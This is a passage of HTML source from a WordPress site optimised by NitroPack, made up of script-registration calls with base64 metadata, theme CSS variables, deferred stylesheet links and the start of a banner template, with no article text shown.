"[base64]/dmVyPTMuMS4xIn0=");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/themes/foxiz/assets/js/nitro-min-069c4be3b88773a4663ba6f0ab686eff.rbswiper.min.js", "rbswiper-js", "[base64]");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/themes/foxiz/assets/js/nitro-min-f4885bff9b79590abfc6161e860a85a7.jquery.mp.min.js", "jquery-magnific-popup-js", "[base64]");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/themes/foxiz/assets/js/nitro-min-515256a13fd66d71a2887d1dc1ecc93c.jquery.tipsy.min.js", "rb-tipsy-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJyYi10aXBzeS1qcyJ9LCJjYW5vbmljYWxMaW5rIjoiaHR0cHM6XC9cL3BvcGZpY3Rpb24ucGxcL3dwLWNvbnRlbnRcL3RoZW1lc1wvZm94aXpcL2Fzc2V0c1wvanNcL2pxdWVyeS50aXBzeS5taW4uanM/dmVyPTEuMCJ9");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/themes/foxiz/assets/js/nitro-min-2867dd049bb58bb0d07720ee402833ff.jquery.ui.totop.min.js", "jquery-uitotop-js", "[base64]/dmVyPXYxLjIifQ==");NPRL.registerInlineScript("foxiz-global-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJmb3hpei1nbG9iYWwtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/themes/foxiz/assets/js/nitro-min-08750dc42be922597d76240dfea56b86.global.js", "foxiz-global-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJmb3hpei1nbG9iYWwtanMifSwiY2Fub25pY2FsTGluayI6Imh0dHBzOlwvXC9wb3BmaWN0aW9uLnBsXC93cC1jb250ZW50XC90aGVtZXNcL2ZveGl6XC9hc3NldHNcL2pzXC9nbG9iYWwuanM/dmVyPTIuNS4wIn0=");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/plugins/elementor/assets/js/nitro-min-401f239c5723c586735487792ab6482e.webpack.runtime.min.js", "elementor-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/plugins/elementor/assets/js/nitro-min-401f239c5723c586735487792ab6482e.frontend-modules.min.js", "elementor-frontend-modules-js", "[base64]/dmVyPTMuMjUuNCJ9");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/c0.wp.com/c/6.6.4/wp-includes/js/jquery/ui/nitro-min-core.min.js", "jquery-ui-core-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJqcXVlcnktdWktY29yZS1qcyJ9LCJjYW5vbmljYWxMaW5rIjoiaHR0cHM6XC9cL2MwLndwLmNvbVwvY1wvNi42LjRcL3dwLWluY2x1ZGVzXC9qc1wvanF1ZXJ5XC91aVwvY29yZS5taW4uanMifQ==");NPRL.registerInlineScript("elementor-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlbGVtZW50b3ItZnJvbnRlbmQtanMtYmVmb3JlIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/plugins/elementor/assets/js/nitro-min-401f239c5723c586735487792ab6482e.frontend.min.js", "elementor-frontend-js", "[base64]");NPRL.registerScript("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/stats.wp.com/nitro-min-e-202602.js", "b57a1218769b426217fe707750189412-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGVmZXIiOmZhbHNlLCJpZCI6ImI1N2ExMjE4NzY5YjQyNjIxN2ZlNzA3NzUwMTg5NDEyLTEifSwiY2Fub25pY2FsTGluayI6Imh0dHBzOlwvXC9zdGF0cy53cC5jb21cL2UtMjAyNjAyLmpzIn0=");NPRL.registerInlineScript("227688ada7a433fbabd0a61edb1c0168-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIyMjc2ODhhZGE3YTQzM2ZiYWJkMGE2MWVkYjFjMDE2OC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");</script><noscript id="nitro-deferred-styles"><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/combinedCss/nitro-min-noimport-84d815154d79f8e84aab93cd956479d7-stylesheet.css" /><style id='wp-emoji-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/combinedCss/nitro-min-noimport-3a36778135c20a83fa7b0c68b6f92b0d-stylesheet.css" /><style id='wp-block-library-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.has-text-align-justify{text-align:justify}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/combinedCss/nitro-min-noimport-8d7f3dc6e542e42a40c97a368b96453f-stylesheet.css" /><style id='classic-theme-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/combinedCss/nitro-min-noimport-360e571f650042b5d7660b4b350f8606-stylesheet.css" /><style id='foxiz-main-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--body-family:"system-ui",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif;--body-fweight:400;--body-fcolor:#0e0e0e;--body-fsize:16px;--h1-family:Roboto,Arial,Helvetica,sans-serif;--h1-fweight:700;--h1-fsize:42px;--h1-fspace:-.03571em;--h2-family:Roboto,Arial,Helvetica,sans-serif;--h2-fweight:700;--h2-fsize:30px;--h3-family:Roboto,Arial,Helvetica,sans-serif;--h3-fweight:700;--h3-fsize:21px;--h4-family:Roboto,Arial,Helvetica,sans-serif;--h4-fweight:700;--h4-fsize:17px;--h5-family:Roboto,Arial,Helvetica,sans-serif;--h5-fweight:700;--h5-fsize:16px;--h6-family:Roboto,Arial,Helvetica,sans-serif;--h6-fweight:700;--h6-fsize:15px;--cat-family:Roboto;--cat-fweight:500;--cat-transform:uppercase;--cat-fsize:10px;--cat-fspace:.05em;--meta-family:Roboto;--meta-fweight:400;--meta-fsize:12px;--meta-b-family:Roboto;--meta-b-fweight:500;--input-family:"system-ui",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif;--input-fweight:400;--input-fsize:14px;--btn-family:Roboto;--btn-fweight:500;--btn-fsize:14px;--btn-fspace:-.03571em;--menu-family:Roboto;--menu-fweight:500;--menu-fsize:17px;--submenu-family:Roboto;--submenu-fweight:500;--submenu-fsize:14px;--dwidgets-family:Roboto;--dwidgets-fweight:500;--dwidgets-fsize:14px;--headline-family:Roboto;--headline-fweight:700;--headline-fsize:48px;--headline-fspace:-.03646em;--tagline-family:"system-ui",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif;--tagline-fweight:400;--tagline-transform:none;--tagline-fsize:18px;--heading-family:Roboto;--heading-fweight:700;--subheading-family:"system-ui",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif;--subheading-fweight:400;--quote-family:Roboto;--quote-fweight:700;--quote-fstyle:italic;--excerpt-family:"system-ui",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif;--excerpt-fweight:400;--bcrumb-family:Roboto;--bcrumb-fweight:500;--bcrumb-fsize:14px;--readmore-fsize:14px;--excerpt-fsize:14px;--headline-s-fsize:44px;--tagline-s-fsize:18px}@media (max-width: 1024px){body{--body-fsize:15px;--h1-fsize:36px;--h2-fsize:26px;--h3-fsize:19px;--h4-fsize:15px;--h5-fsize:15px;--h6-fsize:14px;--meta-fsize:11px;--readmore-fsize:13px;--input-fsize:13px;--btn-fsize:13px;--bcrumb-fsize:13px;--excerpt-fsize:13px;--dwidgets-fsize:13px;--headline-fsize:40px;--headline-s-fsize:40px;--tagline-fsize:16px;--tagline-s-fsize:16px}}@media (max-width: 767px){body{--body-fsize:14px;--h1-fsize:26px;--h2-fsize:22px;--h3-fsize:18px;--h4-fsize:15px;--h5-fsize:15px;--h6-fsize:14px;--meta-fsize:11px;--readmore-fsize:12px;--input-fsize:13px;--btn-fsize:12px;--bcrumb-fsize:12px;--excerpt-fsize:13px;--dwidgets-fsize:12px;--headline-fsize:28px;--headline-s-fsize:28px;--tagline-fsize:15px;--tagline-s-fsize:15px}}:root{--g-color:#19b179;--g-color-90:rgba(25,177,121,.9);--dark-accent:#0e0e0e;--dark-accent-90:rgba(14,14,14,.9);--dark-accent-0:rgba(14,14,14,0);--review-color:#3ebf1a;--excerpt-color:#555}[data-theme="dark"],.light-scheme{--solid-white:#0e0e0e;--dark-accent:#0a1510;--dark-accent-90:rgba(10,21,16,.9);--dark-accent-0:rgba(10,21,16,0);--excerpt-color:#eee}.is-hd-1,.is-hd-2,.is-hd-3{--nav-bg:#0b0f19;--nav-bg-from:#0b0f19;--nav-bg-to:#0b0f19;--nav-color:#fff;--nav-color-10:rgba(255,255,255,.1)}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20}[data-theme="dark"].is-hd-5,[data-theme="dark"].is-hd-5:not(.sticky-on){--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20}.p-category{--cat-highlight:#0e0e0e;--cat-highlight-90:rgba(14,14,14,.9);--cat-fcolor:#fff}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-category,.light-scheme .meta-category{--cat-highlight:#19b179;--cat-highlight-90:rgba(25,177,121,.9);--cat-fcolor:#fff}:root{--round-3:2px;--round-5:3px;--round-7:8px;--input-bg:transparent;--input-border:1px solid var(--flex-gray-15);--hyperlink-line-color:var(--g-color);--rb-width:1340px;--rb-small-width:897px;--s-content-width:720px;--max-width-wo-sb:840px;--s-sidebar-padding:5%;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px}.p-readmore{font-family:Roboto;font-weight:500}.mobile-menu > li > a{font-family:Roboto;font-weight:500;font-size:14px}.mobile-menu .sub-menu a,.logged-mobile-menu a{font-family:Roboto;font-weight:500;font-size:17px}.mobile-qview a{font-family:Roboto;font-weight:500;font-size:14px}.search-header:before{background-color:#fff;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-color:#0e0e0e;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center center}#amp-mobile-version-switcher{display:none}.search-icon-svg{-webkit-mask-image:url("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/foxiz.themeruby.com/androidhub/wp-content/uploads/sites/3/2022/08/tech-search.svg");mask-image:url("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/foxiz.themeruby.com/androidhub/wp-content/uploads/sites/3/2022/08/tech-search.svg")}.search-icon-svg.nitro-lazy{mask-image:none !important}.menu-item-2609 span.menu-sub-title{color:#fff !important}.menu-item-2609 span.menu-sub-title{background-color:#ff6552}.menu-item-2611 span.menu-sub-title{color:#fff !important}.menu-item-2611 span.menu-sub-title{background-color:#56ca71}input[type="text"]:focus,input[type="tel"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus{border-color:currentColor}@media (min-width: 1025px){.grid-container > .sidebar-wrap{flex:0 0 33%;width:33%}.grid-container > .s-ct{flex:0 0 66.9%;width:66.9%}}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/combinedCss/nitro-min-noimport-8cb1ccc31a53fa4f63fdfb2a44002744-stylesheet.css" /><style type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img#wpstats{display:none}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height: 1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}</style><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image{display:none}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.u2a76fc1d4277bcffd7766bfcc9188290{padding:0px;margin:0;padding-top:1em !important;padding-bottom:1em !important;width:100%;display:block;font-weight:bold;background-color:#eaeaea;border:0 !important;border-left:4px solid #34495e !important;text-decoration:none}.u2a76fc1d4277bcffd7766bfcc9188290:active,.u2a76fc1d4277bcffd7766bfcc9188290:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;text-decoration:none}.u2a76fc1d4277bcffd7766bfcc9188290{transition:background-color 250ms;webkit-transition:background-color 250ms;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms}.u2a76fc1d4277bcffd7766bfcc9188290 .ctaText{font-weight:bold;color:#464646;text-decoration:none;font-size:16px}.u2a76fc1d4277bcffd7766bfcc9188290 .postTitle{color:#2980b9;text-decoration:underline !important;font-size:16px}.u2a76fc1d4277bcffd7766bfcc9188290:hover .postTitle{text-decoration:underline !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/combinedCss/nitro-min-noimport-c6393a11662d05d3dc66449c07490963-stylesheet.css" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/externalFontFace/nitro-min-noimport-4b490c1a54454b1aa6c2aac0e4e30a75-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><template id="MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3theme--light {
  background: #fff;
  color: #454545;
}

.MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3theme--dark {
  background: #1B004E;
  color: #fff;
}

.MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3theme--light .MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3link {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3theme--dark .MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3link {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3logo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3message {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3message p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3logo {
    padding-right: 10px;
  }
  .MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3message {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3logo {
    padding: 0 5px;
  }
  .MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3message p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .MATzjzOzMjjwIIMkMuYkM1jMz2gN1Q3message p {
    font-size: 11px;
    padding-right: 0px;
  }
}

